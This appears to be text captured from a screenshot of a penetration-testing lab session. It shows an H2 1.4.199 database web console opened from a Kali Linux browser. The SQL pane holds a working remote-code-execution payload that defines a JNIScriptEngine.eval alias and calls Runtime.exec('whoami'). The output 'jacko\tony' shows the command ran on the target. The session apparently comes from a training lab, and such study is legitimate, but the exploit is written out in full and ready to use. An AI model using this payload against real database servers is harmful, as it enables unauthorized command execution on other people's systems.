 192.168.208.66:8082/login.do?jsessionid=961bf0ccb1778831b48bc29708f8b440
150%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Linux Privilege Escalati…
自动提交
最大行数:
1000
自动完成
关闭
Auto select
On
jdbc:h2:~/test
INFORMATION_SCHEMA
用户
H2 1.4.199 (2019-03-13)
执行
Run Selected
自动完成
清除
SQL 语句:
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
更新行数: 0
(0 ms)
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 行, 31 ms)